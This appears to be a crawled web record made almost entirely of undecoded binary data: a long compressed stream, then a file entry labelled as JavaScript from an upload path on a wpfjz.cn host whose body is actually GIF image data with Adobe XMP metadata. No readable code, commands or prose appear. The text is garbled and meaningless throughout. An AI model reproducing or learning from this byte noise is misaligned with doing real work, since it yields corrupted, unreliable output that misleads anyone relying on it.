J����jZ�ZS��m�⎠�+��E�t���lSq�4�eZ��1��v����BiĐ���Ǣ�mO(Y�p�"b3I�bx)��0�.*���dw���q���:�H���gC�;�y�N�
��؆/�����==�v�?є��U/��/�0�.t�FIÏ�D� ˮ�������]��~K��`�OUʹfѶ��i�~��W&�
&Һ�mmr��8b��W�t�Ox��+ϸM�1iG�p���Lj%�at�����"�÷j
��Pʪq�1�QKE�  
��V�X8
�gd��qZѯ%��B�U���TCSӋ�^7�2�꬛�>�`��ċ��/�)pI��w�}�0�<������z;�~�!�^�~�����~�/���ǽf����q��/G`�o�d?���Kÿ�-���9�q�Y�G-i�`�o�d?���;�p1,�r���S��K�� �-���9�q�N�j,!-�x�1b�m:7�R�*���G��RI�7��x  (���}E,��A���ȟT��+�r�N�Nj(��%:h����&  �F�D����D� �Ճ�x�"����㡛68zOA���b�T@��Ȏ���͛='�����*�Ǳ����/�y��g��%Pm>����TN�ts������e�ETVK�|ʄ�q���8�.�*B!Y?ZU���Zp�֩x��	���HA�ի�ɬ�3��<��!�>򱼇Į�,y����ɨ�۔�.�'0����E�t�[�m�y�ź�UM�JSU3z�o���i��_�� 9o|9�.+��%�&$"��Gp9��� �)0�Kd��cH��ss��_&�:Y* ���6������oD�;���9�j����P�;�8���H���Oq��]��Oq��]uaPl���r�����@t��wj�P�ګt�&ݟ�g��Aܰ�oPM��Eʨ��
�!��P��.^�;_�#�rϟ,�����L��HR����}��Oq��]��Oq��]u�˃UL��R�Al��	;�[SKf�<���p�`���M��bm����,�P����0�@��*��5��נa1�s�� ���5M[?�ˮǿ����.���#��\ �����5Z\�QeGyE&8􈎣\xT4��g����FƗoo�\�k� 2�[* �c^-�6�� �kN�D_Y����M7�H��uS�u�!�8��a +Zࣂ24���T���B�j%�.}�Zhy���[��L��w`� �t*���s���H��E����a�	���e�[���䋖d�]�ʀ��N�?�P����/8�]PFQ���!�a�K�N��i�O�Al��sTEg�;��E?�)�4ūG�e�g�t���	��d'��*?e1��h+~��j*�6�>���r�Q��T1����tQEyX袊(B(���(��"�(���(B)dO��|���D�����X?�{�u
sQE�(Y�� �5e1f�x\WR?�1��S��p�G_�xc)P�n�7��C4hp�O�s����W���Z���izW���og8q���ZۛS��;����{����er[TQECz�(��*��d�4Ŭ� ��e�/�)5P�Ӭ���r�X�������Q0fr� ;m⚢�9=�����}�][)�8>��������I��� ���SUP^�-a�Rh�GЏS{��{����l���uCA@k��6�����Y�V��Od{yq|juG��������>��m��Lo%�{c��노UsE�_�*��6�����Y�Gd�ۻ��e��[�9=�����}�r{#�ˋ�P������oW���,���9� ̪d�ۻ��e���on�./���Uo���G��ơ�Ty��o./�C���l��� H}�f!��eP���訋��yd�(��(��b�(	��W��Od{yq|juG��������>�Ƿ;9�wm�Go���k]����O��_^��^8CR��l��DU.�5j�A6nʖ��s���JL9s�*�nUDH&�*v��mq�Lr�RZƑ��d��}��IH�	5%2����7��D?�v'#st*����YkZS�q�Ó�� mWQ�5xU��� �)�(n��Y��W��ύ8���l6'�a455d�v���2R�Z
���c	 |}��օ�l$j�R�W�t��?Y�	�'�@�r��ۋgƜ}�]�jjފ�iƄs4��(Z6�h�k�KE0~��_ ї�>�a4R�1�V��+���QT����(���(B(���(��"�(���>�#��R:Y�>%`���XI�)�ERd��W���Z[H�}O[�孑��͝p�TQE8M�EP�W�"I�ENR&@9�:  s�}�ʉ�T̚��� p7 ���k���hwW�?j��v�up)#��2/�t֍�;p#�,���a�iM��b�oG4m��N!��B{TQ�ܭqi�e�V���NPMf�TT(5`1NQ@@C�����`1K֭��2ۏ��r�#��]D���ن��M��J����	��� ��O�f%V���0]7�-��w��5MM9�ޙ����^��w�I�T4�F]�A����e�y&�U� ��7Z�׊�����g<P�y]�+i[B������&�~�M�؀B�CQ1�����u����}l�8�vt�#,�ۦ��|�fTy<�L/�����6�ٷ�D�f�xo��l?U�TVbvt������2Gvr�1P� ٦!���w�2�rP����Y���$wg/�vt������LC����>܇�>�tW�#��H"J,����*��e�zDk�UL���Y{ؑ�H�)M�)���j�UD\\������&y@H!�  #_��v�up)#��62�n��W�]�=�X�L�����ST@�|�ސ�� }�,�nF<�pdy��(LG9�6�گ2�TE�d�K�|MN:��C�;���I�Q�˧#� �r�R]�r����Pt��rl���(�0�
к� ������Q�da�+���+�Л 7#;��W仪q�����kO�!������ڣ���\�H���J*Y�2���ߕ�T���?x��}�����RG�Q����$~�e%~̩�zw�o�n��cĭ[�hwW�?j��v�up)#��)(��eM�ӿ+~��vO�%j�7��T�orª����$Q8�  8+1�D_^3��Mw$H��S��]�N�T�r�7x�l�4N���V0���6EQP���'�|>JGK"}PG���=�	:�9���L�"�J�����Ki���x<��>�Y��j�(�	�(���(�rҍa"�I�*3f��.��
B��d֗�5�䯄�.Ub�ؿ\��͐�2�D�����j��a� �����P��t9��ɋ��	U�ru�@u��<E'��
oD� P�F�CA���qDk��ց`a���&�L�����t@��?U~q��˲.������ަ!�D�A�膢5_\쩔�.�UuN':��LD��6��w�a�WLR�U>�|���!�Ct����cn�<��pV��*���
P���S[��UeiL���w:ވ��g��EI�0�v�hC��� Wf���p����.ރ;��p�Y$�p��t֥���7�T����#6��j�2�*6�ha,{3�s��横���x�'O��n�Kf�� _��Ix55�=͊0����v.ٿ���.#ʸ{XX�k��^�U�`H�,��.���7|��5V�iH�i֏��6� �du�"*!��zB�˿i(;���Ƭ����F�yu�	��@)T�61IY	��i����4ѣ1��L�]���'o1�w������6̓yG@�)�>��wDA�s���^���^�Y�6[F���=X�Ā>��;��F�K;�v���!��Q�JU�C�`@��5όm�tM���=����`y�M�w���gM�:R��oeӨ   
�
�Ep���ĄZf�pfq��:�H��&��#TQI<�8�.9 3$����lν��\�x��_p��B���1��p_[6�rΥ�ȹ2˙��h P��vg�%�EC�&���J�t����F��,�T1�5�c@'s/E���%	�����6V�Oet�k��gY�3A�U����)T_��6BAb�sF�,	�AR&	S�
��2�{a��Y�Ylk��}n#!�ɕ���J10�P8����߲�i̴��I$�8�.�E�M�.棯@�vz��Qj~�j��<"16\��ڙ�	�77�U�R�x�LS ;K���;��3.$�����OY�4���\��n]�D�D�,IԔkKrZP� �b�"���p/�V_=D�q�/�
}�B���8L���v�F�'"0� ��;1�S�?�M0ݓ¨!1�;�u�q�� ��y�
��v���],���I��_Q�,b�M6���)�#�C��
����Qj~�j̯3��>�S�U̥U�O]P�`�1�������J�|L{.y��Z������mw(r�Ĩ���r��Zp�U؆/��.�1�/�m�d�V��\z�a����B���t�<Ԧ�^��k]QE!]h��>�#��R:Y�>%`���XI�)�ERd��W���Z[H�}O[�孑��͝p�TQE8M�EP�Uv����;a����${<���#rq����bj)�X�Ɂ�����&�&�\��*d��LzOR�����j���i�kE�w�ˎ~���Z�ӹ� ���^���0��lq�
FE� x� O@_	�����,~V��?���`\hG�g�6aբNL�n��j��v�z�b���H�@&2 �D�~�j�S�1���H��XUM�J*��I$�'9�m �b"#Th��J�[}E���t� �����Ze�χ/(G��RkG��M0r�� :�"P�Ǭ�,~V��?��S���V�L�T��;g˖���b5-�①q��T�,�^ey���!m1P:�ƻ���	�L}f�c��i�I��g�l+x�n�d�=2&V돺""Q�b�U[-#�é&��Ȱ�E��.Z�Ji��� 3J�vm5�Z�M�v��J�%29H�@T;��UR���и��e����l�5RQ��U
!�������dG�Z^4���h�
*1O����7GH���1�;�t[k(a�M�$hQq�U��Ҙ��g=
�";�"" E�D��զ]�~�lg�V�Z:&��H��b9�Q���m�?+OƟ�ǅcV�e��܊�w���Ã� ;��ԃl�i1hKi��FXo9�i����va��N���k��w�R�DP��s������u/�u��uV���c������)L�Og���U�w���Y�N�Z�2e���%8���䦍u��=GqD9�N�*k��oTΖ�Fsk��H���3�����
�m�7��m��ϤN�ޤ��U��՝�Rd_Pqd���z��_݅V*�lU7�`0_W]�$��LqG�տ�/ ����ۻ ܮ� Un	�&����L��U��bK��̘�NGj����QA�תƉHu�UT��& ��t�ӳ�颩�?�M!�4�sV�Ѻ�3�[���=�����k��0��oܨ��Y@1����������)`1�T�_�#�(�-�}�u��?b��ŀ�#�~1.$�ѿ2s?}4k� ��E�u����ȒڍH�J
�F��Y��ωY����Wsq���Q8k��-V����>R>���\؇�l26$埍Һ���,����B6E��4�}=Q~���<�u;T}�b�шl��oE���C�� H5��v9�je��{�%8�f�;�>��)"�E,��A���ȟT��+�r�N�Nj(��%�R�������E+�z�-l��l�ڢ�)�n�(��"���Rb�3jQ�ȐC��"��Un	N+>0��S�� �)����c�Ñ.����[�?r���%S�X�9䒦J=��� �"��@:t
GV�b��%?'b�o�PM�MzCľ�å����irH�T&�9��^�U�̔��r~&��G�)�h��MO��������Y�4"��I;T����<@���v�ǜ��ҳб7y��O$֫��$�>C�PG�)�h��MO��2S������UL�|���<D>���u�w�Q����F`,G(�Q ��(sӪ�[��d���=��HI����*zI��Cs�?��^d�����5>�@��̃�l�ySX�C�k]+3�����x/������?�W�mt�ET�] `kop�x�m�_�6�0����EU�غ0[�g��w.b��&�Q:���:م-��%���>����
#����r��Y�U~@��L���c�}���CH&+��6�0 �csj= {�/�R���+Y���d��r�q�(|�K���c����̻��\���j���y�;�5�w���&��	O�K�Ӗ��b��b�ػD��[p2��&P1� � �+V�cP�n)ۭ�h�[`l��ש�a��/�V�;�8�MT#7h��X��<ϹG)+��'lw'<��Tg���_35Р�6����!H?H��I�jɩw�r�L:La�<���<��1,��~�g&�Nq7�ӿC�^����,�w�Tb�Q�� �� ��P����I�'|J��Scۢ�=�fA=���f�DȔ4(�p�u]�d��e>,>��[K湌\0,m5Z�E�*��YWD����_��O�>H�
�Y�j���M�@A��� 6�[�5��6ɡ�.��λ���q$�����dTrU����6n
��6T����TZ�nO�M5� L]t֛�a�Ɠ�Y6�7h�-��	���^*���%�0�j� 9������Y#������n��cp�@�`�B2Ցr��EY��n�C�`�=��Oq��]X�ٕn�&��j(�ŃH�v�李+��������<ၣ�b�T��ڢs��*�ohf�v#Q�s����;i���l�9���m�V�<����Фh�4CN�K��������T�QE���Y�>%#��>�#��V�儝B��QE&JH�}O[�奴�W���Z�\,��	�ES��QEES-�,���ȌT���yF,�K�j�E	�*(a� ��L��)�X�5�4ݪ���jSo�p��jK�x�N��zXzW؀���?G?�ᭆ9�-�ۣ����Od%T!e\ c oG*P�D*���u=���w�U�%���D�E �/t&����Q�A�fTg`G����B
���|�[f�d��}; �M➉g+
���-5���$�� �۹�فrw[�*(�ih�߄��s�}O�Z���X��w�B@���rU=�Bʜ
@à q��NX�e����ʷ%����σ��K���i�=.�tĂ#R�w:����|�X��o��jG�rCO8��d�A7i_R���j`�#R>F�&�ʫ�D�i���M�$� ���
���UN��Β���%�킯�*G27	#p�}�"?�֧�=��ZF�I��|��an��F�X�(#И���M���4����R�z����ܦp:�7)CP��.�	GA
�1���U�DXχ�h�q\* �A�Ej'�U�ܲT��H,X�������#>i��c�kYSqn#�s�w �q|���ZA��Է�b-r
k3�l��!�a�\�w�m<��nH����F����)�Uv�m!��R��"1�m�_1n>�]?�衧��?x��" &҅e�Q�F��7��n�-��D��a��-h���b���Jn:t�Q6��W��;��̩��\?u��8kffn��%x��,�w��E_+(1~�R I���Eɢ?DR�i`�
ޗ�@a	������S��P0�*��c(�]�r�d�xْe/0xO"4�l'��)��H��r� ��.�Ȧ�<�� Ag�X��"�Qp�C���YB����(�t�]���l�}��g@*ik��L�>���Y#����u�f��5qa����3���i[��f]�Q#o5��#�%���z��)�z�z�V/h͹��j���ӗ*�p��G2��q:�7)�#���ױ�&�f��wdLӓ[��70q����?�T��4�h�}J.�7"h����I<��p���h.��U�h�1���r��R:*� 	2���dE���ct׫$�7�uJ_�d�����RK�ǋ�w
���8�G��?f�g�%�	�c��C�Xް��D}��T�@0�����ֲ����EP�'|J�6��Qj� g��ʋvm8�7Z"ΰ|()R�����?��~���qO5Z��>���-��� ����9b����(��ܦ袊(B)dO��|���D�����X?�{�u
sQE�(E"��=o���)_S��ykd}p�g\&�QNtQE!q.�y{��R7���(뾤a�"���9!�wjw����ʎ�]N*:���9�=""�Xz)�5���-���V���\���9�������*�}��|m��Q�*�}��|m��U���k1����?�h�:�����Q�����r�f��S;��u������ QE ����C-C��x�s�x����wX,Q�B�vfK!�płR�=\=����j�������Q5;�8�o��;$l���
�yʬm�_o�yʬm�_o�c�� ��{�����\gR~����6���h�k9t��bEv�LQ�*s��շ��`�Ĕ��G2G!�ӠLR{�:�QK�q�Chm\��i{e��޷�M���za�O������ɳj�a\�b�	�q�o�yʬm�_o�c�Ԙ�+A��w1��[=~�X�GO3���O�ڡ�y�e��.T��˻|�g"ez�g!w�A�ZreK��0���4l�qX��RLa��|����Lg������[����L�O+!Mc1���W9U�����m��'�E���n��0�܋�	ɕ5�C��(J����Vꭠūc��*���hr �w�#����1���=�{��~KGꦾC����RM]�JM5I�r�h͒Ȧ��R5K�W<8�!O(�9�/crm}m��k�Ylu4/n�`�w�ʸyʬm�_o�)c<Alb���P]G.t�ݺ8c�rP  
~�]{A�WBa��s�u��a<.�c +�7h��1�=�0t@J��d��L���"��6t;�^�Zp,�m�6�E3��%1J墕������#�yo:���o1���/�>���+�lEQBK"}PG��t�'�|>J��Cܰ��S��(��B)���x<���J�����[#녛:�6��\��	3s1��^�x�?�!LiM��F�Uw�TC�R�����'�����;��?ozb�����=�I�U}����1'�@'혴ϐۂ<�g8X=s�O��A�8��Zg�7�W#�*Fk �g�Vʊ��غ��z���Yo!�Mw�\dǃ�]�t�v�ާ1y=�$�7��@W3��F�I�-��M��Y=��w�/�)���)��+�R�]�p���~ 54�ɦ ��'`�?E��r��je'r��0��� QP/��u��.� �l��:�+���5��,�d~�W�>�Z:8G�����-vz�e���� �|�\��Ղ߉[��(�Y�ՖTWk|����{ߪ�q�80x����<n�-���"�Cc$�޻�{Ҩo!k3h���5�F���_�����޴�M�qb|�j����'^*m?�	���G:"U��V���	�,�-�U��u���V���7u�kϺ��E���� �^}�g����I<[���n��� ��B�7�L�ؘ�?u^��K5������f���o�p�O� *>ܨ�G��ЛAc3�����,ێ��7��zR�_QZ���:N��o�f1ɸ�{֩7�V+������x%��U�mw��?��E����F�d��� &t�v��ַ�Vc��cĭzA�N	��R*N�+Ҳ%N����8r	GA��K�~<��ɵ����qI��� r�{X~N[F:8�����Yv�2�&ɯI�qI�#N6;Le(�;�E���AO�ĥ��5ě���?�|���r�H�ZCEP���;0 q�i�D?`ŧT~۳���jG:����y@��_'��}V���0Cq�GjH�+�EU����U���$����/�[�����Ӫ���Y`#��=%�e1�:Ԯ=�?WSq
G� �)ږD�����Q�Vq�3Z+�$�<�\q�ݩۓe(��]�x���/ ��Tu4�wM���> -�X�a�p9s	�ETm-Y�x�q�W�z�)fP�As�r1`O�9TD�R��@ŝ�g&nTՐPI���N-�-s����1�	u��	.<1>��Q]{r������osE�H'ޡ��W��Ba0��u��S��QEE-��y2��|Se^>v�Qn�$S�t)J�"4��;f=�&�e'WK�{��`�R�|������!R�]���V���5]�N�8 �B�.�ϭ��/f�B�oJq�'YEɓ2ʯ	z���i�d�M�͎���Q�_��uAK�
yJ��Ozd�^/c[��d �=@�@�i��gD�MR�A�@z���7�e���?��S^��G�SrrEȈ$/]��0�;��i������]v�B蛷���!߮�s$:�N�Ć�K\Z�/��f#y?�$[���N@�h��� Ct�GP�i�Z��x�.��E��
�<Y��@�J�Y0J+S�+$���b{�r�txhB�it�K��D%9f+�
�âd�B!���=5�اc���.J��|�S,�u&G�O�q��U�l}�m���*ʎ�B�s���Qm��H�yA>.~]��*�]XY�U�T5��<T��l��T�:  s��le������ɍ��6�d��º�
�% ��B t�r�P�\o�gu�)_pn�ݸO�D����LQKfؗB��2!�ԏeE��A2�z�>�=��͑b�n�l*�֏x���TH���N&'��H<U���B�Ƴ���	p8$���&�D���oա;�[���jA��x�e5��ت���U�@ �C]���8��Ɗ�N������D�uA4 9t�5j׺��1d,��1�v�&ͳd�L���ɜ�A3r�B ԯ�n!�@��kk1�m+�s��LLs� ��!fE��X��ķ:����6�i�E�T!�7!�`�sd췎�T���(�����H�P��᡹7�N���'\�"X�v4+���+(�r븘 �Dt D+�;#l˻��d�t�5'-�&��8sV�᭢1F�\�c�ć�+aTAx����@��r��_���񝨫�[�͑�`��R�:��G-N��p������!eM�`\�Xb�xw3RHU:-�Q)�L": r�`d��wq%��٨)8l�7N���B����r-��#�N"P��_�G&�U j��қ���8.ٻeb�H޺J�W�p�t��� �S^:����v���\��eg��GY��"EM.�"s��A!8�xj*���(B)CWk�Xf���/!�8�C����@"�
F���*��]�4B.�\=��S����`��2�z����*�1=L =Ҁs�G�8�_ƺ�d��i�V]ӆ��h�Di�J��7���?�o�����|TK�"��co�_���u�k��\d���!������c�󖺢R;Y>���Ӣq�>潨��k$��ÿt�Q���X�ER�3�t1D9��-)QBEP�U߲���[(�F�rm���s�b�I�I�U�^��v�i�͟��a���[8���c�B%�]�x��ҭɕ���p���)շ�Qn�N#� ��UJ��<�qĬ��*GJ:jwg�p$T�Q3i�h�l0��+�� �ˤ��#���l[h�d|Ӑgn���fc�h���T�E�6�n�� �4!J�����.���� �J���&Tgvϵi�nD!"�4�NM@�0 hMӵ�"�w<��"Hǭ��#(�����/-8,+�m!kK��J$�����"F-yÎ�,pp�W������L��0��0��"#�#Og_��ad�+:nf8��F'Q39@Mے98��Z5���z�ryDq(ե�;sHb\{h+f7�J,*D[��1�����V� Zs����-Ӌ�̜sN�����1���!���؋!g�=�KgCa�g�6YC�z��$
L t�����[˟/�n�R���*�+Y>���b�;��sp��sTU���(�;�ű!l�m��fr��%�0�Cx�
d�tT�%ڻHe��W}Z�|�J}�[r�n��$�S��� ����b�����__~g�Xi�2Y�nY�QG� ��x#h `Ӗ��L�D>_��
�>b�-���*��e��.A!�9GA)�:(U���7�py��ldRVFD�e��1#��(q�W[��q�/Iۡ�	5s0�Gj"�����]Z�;X��F�|��%���ueS� ���K�0Ѕ.mK'|O޶>+���6>�n�	U��؀^w�J��]�b��=�����4Kњm�j��52v���R�5��T���Y����܌z���$8%����� &�`9���-q�o|��T��t.G2�V|��(D�0�4)x���B��N����F�U�6��R���9�P�� oޫ!���,�6�����*�H�8�:�� ]��957�U� ��,ť�����I5YCE'�OD��H�
|�C���һC�����镰(K��b^�8.
<����{�/�M�z�����QY�h���j�n�
PԤsr��*l�sakm[����W��b��|�7�B�C�n2�TI�r��ǐ�.�&H�,� 7@�b���^1�]���\�r�>�D[F79FFMD�E���<z�-��iˏ5Ƕ��2�B����ɩ�@�׽�8�>\�xɢvC{�̈P��R�Q+�(��f)C������k�]��khE����(���T���@ӣ�U��mX�����d��IiU��f���P 6�M�>z���~Ai� ���j;+�e��� ���U���>�f�C[�5��Q��E�	�j"�������"�m<5.��`�^a��Ķ:	�R.%�/@'���z��h�y7��;�-Rkmd�D�GX=������QP�QE!QEK#���?j�=�x�b �D�9�;�(w�F�Y�c�}m�̈́X�������u9�'���`�0{���o0�~�P�x5^��s� 7�� ��ZBTn��pe��Nb��>�"�!C��{��op���y��L�B�3���`��(B�Z*��Q���Uw��&dwPQ�B(˗xɆ�iqrr��T��"�(����Ҷ�1����QW��t�26j'#���K��Q�(���(� �;{cKb·!d�n��#�h�LZ duL�(�U/��!G;&m%ja\UpA\�$�4�����B���d)5���i�j�]7����=K���b�j��o��b��숝�/��U��+f�n�i�d�Ί�}B'�=��<Z�Ѕ�i��w� ��tJ�� ����.���� �J����e��'Oe�ȸ�<��eT����kݾ�{;�hG�a�Ķ'�n��;n�S�4�2�^��Y{}���������tf��31!$�
��9Qs�`Q9��s�B����E� �Q�B�ü����t[��rQn
�Z���1��(���֌a������ -|�*���1M�$#��D�HR�	�b��-R-�_��,��l8�T���D�Ԉ�$L�n$(�h��Z��� h�kax��]�M&����f�t��e����B���'���+�-�D���\�o��Cy�)Ӈse׃� ���QXJX-ƃ�1��zu}�!�s�t�f��c(�U-�:q�u����A�P���4l���x� �@ߺ=D/E��\X�h*�4�5��ӟJ��Xnɉ�}���������j*���2�x����k��Bw�K�\�_�~�5/�?�_��T�칪���o��%������B6U#=ą]E�;�m@�j��L�a�lJ��{r1J�vN;��T����R �A� hB[���V,U�`���&�M�l��:�1SD©M�w�:tՊ�B[8	�;�ń���U6��J
`Q6��4�Aɭ@�� l�k��*���y�V�(��et��DL*�B"p?�5!];A��}�/)�z�#S	�,�B��b<��(B�,��b��V��m��"��L����PP�D�A9����]G��8+j+���E@0a"�Lxt�������7t�8���W+iy,w+�����B��T�`j��"e�]�!�rw��V���4��)LO��Q�8Gow '����5�i��/�rF��-��(q-h�tx��{6����2܆�X��Z6%��@Ȣ&DT�Nj�B��#�6u�3��ٓ�8$&�/wZ��ܸ���-�!���o��� ��L��s&]u��+���.�)�/"��x�+�'F���uW������0s��4�d���`OB�*� M��Y��(B��xܵ�9��g����t�D�I�2��@� �!�"�
Aڦ���E���jɚM$���I�mI�����U�(B(���{��e9��ͬ�Tr��+,%ԍ�� :��)u�����n�B
�`wnN +*`E�=z�BZ����p=�"��fݔ���14:��Z@�о�	یq�>)�b�[m1+6)�e�ʏ�7|��N�(���(B*��]�mL����$�ڷ2���R�Q�?I��{��*�QB$�~�W%�o�h��Gɓ�l���qx9j7��r�'H�)�dT��)��@j�6C������I�S��´IŠ��$�>�X�E[\����,��!8�
!�;p�� e"�Pp@M��/! ��!x�E!QEEQBEP�QE!QEEQBEP�QE!QEEQBE=l;I���$dp�M������	�
b�7��$�َ:�� �|	��Ѕ���%�$�%�mA�B��= R�#V��w]�BC%(6�F����R�iȗ���Zd�+; f�E�]�(ٸ��%=�"4�	��1������⑌d]A(j�� �}C���v�EEQB��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20251229/fb639e69eb612aaa9f2994f81bf6756c.js
body_size: 60850
content:
GIF89a� � �� �'��d�M��� �����Y������7Fw���sw���������k����ۘ����Y�d��ުFIT����j��ol��e
���������������� ��������Չ 92��{����������kF�ID������΅ (G�  �\1�cFυS*���SU`��q��M�  ԩo��Ƀ��tS!"ʗ���s$W���$@�വ����*+,����{��  cgu���������  ������p  ˖e-:f����)(������iij��'2Z��LP  ���η��+�����������tFzz}������ݕ���������z���z����̱�d��b�N��tqhQ �u�����T��������}68C��{����� � �����ܢU薤�ɓZ^l�XH�!��h=  ҢY�q���s����I�>(���oo� ��t�5	#,N�2���8�^�(%w����}�!���~��*��jlo}���}g�������s�g)_XJ�����{�����ؠiXq������,1E�>$�˙L������r9�S"�{c��~w>#��ٿ���;?Q������Ғী���u��������Đ�um#����܈UC���#"$�D�߬BA<��u��$n�����jH����U�����dT	%,�-���3�9

�����������������y��ZC`mnm�N�],/;���g���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 10.0-c000 79.d04cc1698, 2025/07/02-12:18:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b915ec40-f348-4f56-a307-657e84916181" xmpMM:DocumentID="xmp.did:48F7293ADA3011F09863F17EED761BA0" xmpMM:InstanceID="xmp.iid:48F72939DA3011F09863F17EED761BA0" xmp:CreatorTool="Adobe Photoshop 26.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9a9632fe-107b-4439-a702-4b5b8bfeed97" stRef:documentID="xmp.did:b915ec40-f348-4f56-a307-657e84916181"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A�~Xc�G ��#J�H��ŋ3j�E��>lb�;H��Ƀ� �iS��n��H��͛�@��N
Z�C��H����ӧP+n�q4i.U�j-XHҖ3�ZH��Y�i,|M
$�V�郎�4�%X�7��̐A�31����_A�Ʃ�.]�a�J	����a�fF�y,��T|ѯ���#Jw�ȗ���	g <3C�lT���!pD�_�����&�*|0��s��7��#�: ��3��Ν�u۷;(�(�$|��t_�o5l��Y�~���>G�g��@�@ �5`s/�G�-�0�}�	_w���`?�6�y��g^_�e0B��a������q����� ʽ���,�hcs��Q];֧]?����{׍�Di &	��5�ރ�5����w�u���̀7ڸ eZ-��6ޠ	�M�����@h���t�)�zJ(	���蠆�ݖ��iک�d�X�[H���b���6Q�	����[�꽙i�R"�'���V)� �@��ܫ���*���R��|nZg��e ꄾ6��&[���������e'] -�y(�,����F��9���i�k?U�l�u�P�G�yAI�l�3�o���o�u�C�j��,�����-t����M�S�t��l�3)�<�Hs��+2�0�Y����r�$���3�<��0Le����3��p�2�꩹���i����3�9��+�<�Uq���fu�Y_�#2/�3���-�1m�J0�Z?`�<1�1?�z��3�0�� �W�u�\��AN������W߰� M ���Sv�p��Uf�����4���O�0wpd9C�S��ö��|-���W���;>��;�\����+_��G_��T�����ޏ�@ei�X~ww}�������� ����R�Go�3`l��0r������D�or�Ý�7 ��B������ǿ�!J~����e�c���D����#4�
W�B���EKC7<�A��@a��Lp5�@4�����!��7�����&:�%|��(��q�V�"�"z�>�"�HF1�Q��h���6�����Z��_<��x��Ìv����;�1�G��+�	�=0_$#9 J����<�:>Q�9v���c!EIJA��3����B�ҕ�e,�X�@�6ȥ.sɈ]���e0y��b���4�1[P[����&,c�J"��̦6��Jv�C�`d7���Rf��D'9�K����\�湀E���<����~��nX�?� T�bEHhB��І:����!O0�VR����FP
$x	'��	DJR0�ԤE)+O�Rj�T�#M�K_�Rq�T�4��	,���R��>jH�H
�΂	��N��ӥ�T�@ujL�
T�2��Q�H��U�6U��x�V�R���hR=Z֧���_=+\�Jֹ�u�t-+^�Z׺���x);��V����p�K��"��r=�d!+��Vv��ͬe+�Y̶���mH�9Xo�Q8��hW��ֺ�����lgK�������ͭnw���rV�'P�p�K\����nH�{��2w�č�r��\�67�֭�u�[��>7��u�v�;^�:����x�K������m�z�\�n���=o|�_��w���/~�`�W����`;x�	F�L�
[��ΰ�7��{�� ��GL����(N��W���X��1d<�۸�8���w|�ߘ�?�����Y�@Nr�|d���3~���,)ט�V�򕷬e*s9�`����.���SF3���,W���b�����f9���o��ìg>�y�uֳ��gA���u����F;�ф���'M�JO:Жδ�7��N{�Ӡ��GM�R��ԨN��?}!��ծ�u�ekZ���Bp�o=kX�z�����ik]��U6��]ke3���P��]�]W[��>�����Ww����1t��`���F��[moG���w�s�no�{��7���o{�[��>w���S[��7��-k��;��>��>qx|��8���zG|���9�q�\�����W�r���#���gN����8Ϲ�w�����@�ЇN����Hw�1��tt+��Mo:ԙNu�;��PǺ�]�p=�_�z��u�w��g��ώ���]�]�ط������x�{���v����}������O��^O���t�;^�_<�%���K^쐧<�3���[�׼�;��ʏ���O��W��ֻ������gO������Ͻ�w������������x�^7���|����g~�?}�?���O<��|�O������}���7����}�[��O���/��?���~���|�W���w��������W��}��!�|�7�(~�7!`�H��~8�݇�χ�����G�"�&��*�+���w�!X~/H�4h�7Ȃ<x�9X�;؃짂?����������,��9��"��I(�SX�@X�W�EȄQ}(��'(�%�b�K�}T��5�P��ȅR��q��fH�KX�a��_�SH�O��e��m�wH�U��_ȆZ��wX�b�h�^H��X��8��x�������؉�؉�x���������臦��]h�����8����������������x�����x��8��X��x�Ș�ʸ��،����h�����H��X��������ȍ�(��������x��h�騎��X��H�������8��(���A`FpF�pP ��� 	y�@� ����8��H�ꈏ�؎���Ȏ���	����(y��؏F
F�]P]��aU�9�`�����#ٓy���BI�CI��(�G9�A���X�N���.��0�� ��7Y99����*��O���ɔnɔ*	�o	�oY�py�(�t�*�,�ݠ0��0�ci�� 򐓥<ٓIɖl9�%��q�����j�zٙ�I�y	�|ٓ���p�yK���������`���y�����i��)�����9���^�ș�@�I��g�K�љ� �i��g�:�R�9���)�P�虞깞왞� ���Q Q� �P��U�b)�69����pj ��� g�����О:�Z�L�Z��P�� ^� Z�����~��9���� jP�QP�i�4Z�6:����ty�<j�� �=��: �^�Az�H�o� LڤN� f�ِ9�Oڤ�n� ہ�:p�`����I�fz�E:�ـP �j`���Qo9!)��=롥Lɥ�q��T"U�d�T���`�jp�����0���n��?���M���z�|�~:�@��pTr����Y��� ����n��z���I0�����A�Y��L��yꖽ��  ���*�f*��z�^�I����ڪ�����c�Ě�U� Uʐ���J��ꭂ:��*�LI��ʞ^�{Z��٨�Z ��.�ʭ��� �j ��� �Z�L��� UP�o�������zZ�L��!ʔ���eڮ�
�9P�YY �J���Q��ʔ��:�0� �3����J����0�<�J�����J˴3[�e
�G+�9�3��
